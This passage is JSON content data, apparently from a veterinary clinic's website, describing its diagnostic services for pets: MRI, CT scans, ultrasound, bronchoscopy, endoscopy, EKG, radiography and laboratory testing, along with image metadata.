Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2VHaCZFXstBbfV6pfA5QOS"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7sKB100BXJHmA0gJNMjwEV"},"serviceName":"Magnetic Resonance Imaging (MRI) for Pets","serviceUrl":"magnetic-resonance-imaging-mri-for-pets","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Magnetic resonance imaging, more commonly known as an MRI, is a highly useful tool used in veterinary medicine when more traditional diagnostic measures cannot provide an accurate diagnosis for diseases in the brain or the spinal cord. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An MRI uses magnetic fields and radio waves to create extremely high-quality, detailed images of the brain and spinal cord.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need an MRI?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An MRI is a highly versatile tool for diagnosing diseases in the brain or the spinal cord, also known as magnetic resonance imaging. An MRI is particularly useful for looking at soft tissue structures, and it is more detailed than getting a computed tomography (CT) scan. An MRI can detect and help your vet diagnose many problems, including tumors, inflammation, stenosis (narrowing of a part of the body), herniated discs, tracking nerve fibers, typing brain tumors without needing a biopsy, assessing tumors for malignancy, and determining what type of treatment a tumor may need (surgery or radiation therapy).","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would my pet get an MRI test?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"MRIs are useful diagnostic tools and can be used to examine: bones, muscles, ligaments, tendons, the brain and nervous system, internal organs, and the spine, shoulders, or the knees of your pet. If your pet suffers from back problems, seizures, or even paralysis, then your vet may suggest an MRI to help them diagnose the problem and help alleviate the symptoms your pet is experiencing. An MRI is painless and considered to be effective and safe because they do not use any radiation. Because your pet must stay completely still during this procedure, they will receive some anesthesia before the test takes place.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does MRI testing work?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An MRI is the most common diagnostic imaging tool used (for humans and animals) because it’s typically completely painless and it’s a safe and non-invasive procedure (complications are extremely rare occurrences). Unlike a CT scan, no radiation is used during an MRI. Instead, an MRI uses a strong magnet and radio waves to generate very high-quality images with superior resolution and detail of your pet’s internal organs and bones when compared to other imaging tools.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Because an animal cannot be asked to lie still for the duration of the procedure, your pet will need to be under anesthesia for the duration of the MRI. Prior to the veterinary MRI taking place, blood tests and X-rays are often done to make sure your pet is as safe a candidate as possible. Complications from anesthesia are very rare.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"20WHWd1IhXguVprfkGJBcm"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Magnetic Resonance Imaging (MRI) for Pets","title":null,"altText":"The MRI machine at Airline Animal Health \u0026 Surgery Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Airline Animal Health \u0026 Surgery Center 1120 - Magnetic Resonance Imaging (MRI) for Pets","url":"https://images.ctfassets.net/rt5zmd3ipxai/20qRn45s8aIv2AyxDUPPLL/cd9ab81b938eb03cf3ea96675c4e9670/MRI__1_.JPG","size":456288,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4smLTn6eDUfEKLB6lSZAvb"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3B0ZKhNpDFz2Wrcvbus3RN"},"serviceName":"CT Scan","serviceUrl":"ct-scan","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"A computed tomography scan, or just CT scan, is a highly useful tool when taking a closer look at your pet’s organs, muscles, bones, or other internal body part. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A computed tomography (CT) machine uses x-rays to take multiple images of inside your pet’s body, and provides small, cross-sectional pieces for viewing which can be combined to construct a three-dimensional model and provide excellent detail of your pet’s internal organs, bone, blood vessels, and soft tissue. This also provides more detail than the traditional x-ray would be able to do.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why would my pet need an CT scan?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A computed tomography scan is very useful for detecting and diagnosing any problems your pet may have. A CT scan can help diagnose cancer in the lungs or nasal cavity, abnormalities in blood vessels, kidney stones, elbow dysplasia, plan and administer radiation treatments for tumors, and is used as a guide for biopsies, minimally invasive surgeries, and plan a surgery for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"A CT scan is often the preferred method for diagnosing in many cases because it provides detailed and cross-sectional views of tissue, the exact size, location, and involvement of tumors with different close by tissue, and visuals of small bones and blood vessels.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When would my pet get CT scan?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A CT scan is highly preferred in many cases to diagnose your pet because it provides a detailed and cross-sectional view of tissue, the exact size, location, and involvement of tumors with different close by tissue, and clearly shows small bones and blood vessels. This allows your vet to properly diagnose and create a plan for proper treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do CT scans work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"CT scans are a process of taking multiple x-rays from different angles in “slices” and then once it obtains these it displays them in a cross-section of the area which allows for a three dimensional picture. Unlike an x-ray (which is only two dimensional), a CT scan allows your veterinarian to have a complete picture of the structure. Because an animal cannot be asked to lie still for the duration of the procedure, your pet will need to be under anesthesia for the duration of the scan.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3VQjNHeQWsOVmE8wODDazU"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - CT Scan","title":null,"altText":"A CT Scan being performed at Airline Animal Health \u0026 Surgery Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Airline Animal Health \u0026 Surgery Center 1120 - CT Scan","url":"https://images.ctfassets.net/rt5zmd3ipxai/19R7y9CdnhCAcU5D5xDI7k/3b7b3bda8036f2a07aad0c3fdf12beb2/CT_Scan.jpg","size":311769,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2ybkKDbX738B4ApjwgRYLC"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5yl6dQeAarquVoyVFK9lbe"},"serviceName":"Diagnostic Ultrasounds ","serviceUrl":"diagnostic-ultrasounds","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An ultrasound is a highly useful tool when evaluating heart conditions, internal organs, cysts and tumors. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need an ultrasound?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A veterinary ultrasound is an invaluable resource for evaluating heart conditions. It can detect alterations in abdominal organs and assist in the recognition of any cysts and tumors that may be present. Many times, x-rays will be utilized in combination with an ultrasound as they reveal the size, dimension, and position of the organ. With the ability for real-time monitoring, ultrasounds are also utilized for pregnancy diagnosis and development monitoring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet get an ultrasound test?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is excellent at evaluating your pet's internal organs. An ultrasound is usually recommended when our doctors find abnormalities on bloodwork or x-rays, or to monitor a disease process.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does ultrasound testing work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasound equipment directs a narrow beam of high frequency sound waves into the area of interest. The sound waves either transmit through, reflect, or absorb in the tissues that they encounter. Any ultrasound waves that are reflected will return as echoes and convert into an image that is displayed on the monitor, giving a 2-dimensional image of the tissues under examination. With the ability to obtain real time information, outcomes can often be determined immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exam is completely painless. Light sedation may be used to help the patient lie comfortably while the scan is being performed. Your pet may need to be shaved in the area of interest, as veterinary ultrasound images are of better quality if they have complete contact with the skin.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4TpSpYfGLzpp2wbZHsPMid"},"name":"IMAGE CONTAINER - MASTER - Diagnostic Ultrasound ","title":null,"altText":"A close up of the face of a black and white dog laying outside in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Clinic - Westridge Animal Hospital 0565","url":"https://images.ctfassets.net/rt5zmd3ipxai/iNZkbOqdWo7O6T4ol1xQ9/dad1cc58f1bbface931841c7e5f86023/diagnostic-ultrasounds-dog-laying-down.jpg","size":203412,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"TWEta0UqtmOzxUq90eosc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"46FR0hmDlWARS4gCvWzMOv"},"serviceName":"Bronchoscopy","serviceUrl":"bronchoscopy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"A bronchoscopy is a useful tool when evaluating a patient with a respiratory problem that cannot otherwise be diagnosed or as a treatment to remove foreign bodies. \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A bronchoscopy is a minimally invasive procedure that allows\nus to see tissues (with the help of a bronchoscope) that we are unable to see\nnormally so that we can properly diagnose, and help treat animal respiratory cases.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need a bronchoscopy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A bronchoscopy is a helpful tool when evaluating a pet with a possible respiratory problem that cannot otherwise be diagnosed or as a treatment when there are foreign bodies in the airway. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is a bronchoscopy appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nA bronchoscopy is a useful tool when evaluating a patient with a respiratory problem that cannot otherwise be diagnosed or as a treatment to remove foreign bodies in the airway. A bronchoscopy is commonly used to make a diagnosis for persistent coughs, blood, abnormal x-rays, possible lung infection, to remove foreign bodies or masses in the airway, or if damage has been done to the airway. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is a bronchoscopy used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"A bronchoscopy is when your veterinarian uses a flexible endoscope, also known as a bronchoscope, to examine and sample the respiratory tracts of your pet. Because the scope needs to go down your pet’s throat to gain access to the lungs, the procedure is minimally invasive and done while your pet is under anesthesia. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Before a bronchoscopy can be performed, your pet will need\nto be examined in a routine health check to ensure they are healthy enough for\nthe procedure. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Once your pet is safely anesthetized, the endoscope will\nenter through your pet’s mouth, go down the trachea, and then into the lungs.\nYour veterinarian will be able to see the walls of the trachea and bronchi and\nbe able to look for any swelling, redness, bleeding, or pus to diagnose your\npet more accurately. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If there are any masses or foreign bodies that need to be\nremoved, there are tools that can go through the endoscope and perform these\nactions. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n\n\n\n\n\n\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3tpuKUBHru0J83Ed55bbrq"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Table-Staff","title":null,"altText":"Female Veterinarian checking on cat's health status that she has on her table. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic - Cat-Table- Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4IasUli0v2U5xCdmFRg6sQ/45701783ee82b310ff7d3772ab0ac6e7/AdobeStock_120070162.jpeg","size":3506357,"width":5760,"height":3840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2XpstjVuigWRnau5liotoF"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"BtZey2VHEpITgMikJaldd"},"serviceName":"Endoscopy","serviceUrl":"endoscopy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet without actually examining an internal organ or obtaining a biopsy. To perform an endoscopy, your veterinarian uses a thin tubular instrument with a small camera on the end – called an endoscope – and inserts it into an opening of the body.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need an endoscopy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet when they are experiencing symptoms such as weight loss, vomiting, or diarrhea. With endoscopic equipment, your veterinarian can examine different internal organs like the lungs (bronchoscopy), the colon (colonoscopy), and the bladder (cystoscopy). For your pets, the endoscopy can provide a minimally invasive way for your vet to diagnose gastrointestinal conditions and cancer, or in some cases, it can also be used therapeutically for an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is an endoscopy appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is a highly useful medical imaging tool used to examine your pet less invasively. An endoscopy is usually recommended when our doctors find abnormalities on bloodwork or X-rays and need to confirm a diagnosis. It can also be used for therapeutic purposes, which is termed an interventional endoscopy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is an endoscopy used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An endoscopy is performed with either a flexible endoscope (bronchoscopy, colonoscopy, or endoscopy) or with a rigid endoscope (arthroscopy, cystoscopy, laparoscopy, proctoscopy, rhinoscopy, or thoracoscopy). The machine is made up of a tube that enters the body, an eyepiece, and a control section for the doctor to maneuver the equipment. Additionally, there are two channels within the endoscope. One channel can be used for various endoscopic tools to collect fluids or samples, and the other allows air or water to pass through. Special video cameras can also be attached that allow viewing of the procedure on a screen or recording a video of the procedure.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Endoscopies performed on humans only require light sedation, however,  because animals don’t understand that a veterinary team is trying to help them, they will need to be sedated under general anesthesia for the duration of the procedure.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"78SPERnX6AClpzSWkfBHyk"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - DIET \u0026 NUTRITION - CAT - CHECKUP","title":null,"altText":"Tabby brown cat is getting a checkup from a Veterinarian. Checking his / her pulse. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-CheckUp","url":"https://images.ctfassets.net/rt5zmd3ipxai/4yQpxAis7KSS2zRl4osd92/58eb97897c3036004b8796042a5a5f74/endoscopy-cat-checkup.jpg","size":179899,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"73HcbNMeNpBIQgVS30sL19"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5HYSqQAFRkUsRFeJqr0dL6"},"serviceName":"EKG","serviceUrl":"ekg","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use electrocardiography to measure and evaluate the electrical activity of the heart to diagnose potential heart conditions your pet may suffer from.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Electrocardiography, also referred to as EKG, is a diagnostic tool used to measure the electrical activity of the heart. The recorded measurements are then reviewed by a cardiologist to screen for or monitor any heart conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is having heart-related health issues, diagnostic tools such as an EKG or Echocardiogram can be used to help diagnose the problem and provide direction to your doctor as to treatment options.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need electrocardiography?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our doctors may recommend an EKG if they hear that your pet has a heart murmur during an exam, if we are planning to schedule anesthesia for your senior pet, or if they are experiencing any symptoms of heart related conditions. If your pet is experiencing symptoms such as lethargy, fainting, shortness of breath, or other irregular behaviors, contact us immediately as those could be indications of heart disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does electrocardiography work? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinarians use EKG testing and echocardiograms to evaluate your pet's heart. They are both noninvasive, safe with no risk of exposure to radiation, and only take a few minutes. They’re performed typically with the pet lying down on a padded table.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The EKG is an effective tool that measures the electrical efficiency of the heart. It’s commonly used to evaluate the heart rhythm, identify abnormalities in the heartbeat, and potential damage to the heart muscle and tissue. An echocardiogram uses ultrasound technology, or high-frequency sound waves, produced by a transducer and directed towards the chest. These two exams used together can greatly increase the accuracy of diagnosis of many heart conditions for your dog or cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6fHTkMcvRdlTrznCAzRIZ1"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Staff-Shake","title":null,"altText":"A small tan dog sitting on an exam table, getting a checkup, and shaking a paw with a female veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Staff-Shake ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5dgQoqjecx7WFVifAP8IV3/026fa67b823aaf249e40e43484ad7b04/ekg-dog-shake.jpg","size":177186,"width":1365,"height":911,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"B0LtCEg7vwtjl7Kyiynh7"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic 